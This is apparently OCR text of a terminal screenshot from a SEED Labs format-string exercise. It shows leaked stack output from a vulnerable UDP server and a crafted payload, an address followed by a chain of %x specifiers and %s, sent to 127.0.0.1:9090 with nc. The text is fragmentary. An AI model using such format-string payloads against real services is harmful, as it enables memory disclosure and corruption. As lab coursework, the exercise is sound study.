 123
fy
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
%x%
bffff0f0b7fba000804871b3bffff130bffff718804872dbffff130bffff10810804864cb7e1b2cdb7fdb629103822300020
087ad0002100007f00A secret message
The value of the 'target' variable (after): 0x11223344
123
"\
^C
[10/17/18]seed@VM:~$ vi input
[10/17/18]seed@VM:~$ echo $(printf "\xc0\x87\x04\x08")%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
1
%s > input
[10/17/18]seed@VM:~$ nc -u 127.0.0.1 9090 < input